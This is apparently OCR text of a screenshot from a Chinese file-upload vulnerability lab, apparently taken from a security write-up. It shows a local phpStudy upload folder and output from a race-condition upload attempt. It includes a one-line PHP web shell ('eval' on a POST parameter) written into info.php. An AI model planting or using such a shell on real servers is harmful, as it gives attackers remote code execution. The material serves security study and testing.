 此电脑 > 本地磁盘 (D:) > phpStudy > WWW > upload
搜索"upload"
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
本地磁盘 (D
本地磁盘 (E:
本地磁盘 (F:
本地磁盘 (G
uploadfiles
content_type.ph
p
copy.php
getimagesize.p
hp
high_upload.ph
p
info.php
shell.php
shell0.php
upload.php
upload_fileexist
s.php
upload_hei.php
1 个项目 选中 1 个项目 31 字节
D:\phpStudy\WWW\upload\info.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
.htaccess index.php .htaccess 404.php.a;a.jpg a.jpg high_upload.ph
1 <?php @eval($_POST["drops"]) ?>
15 print("[*]crea
race
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
[*]create file info.php success
[*]create file info.php success
Process finished with exit code 0
Seebug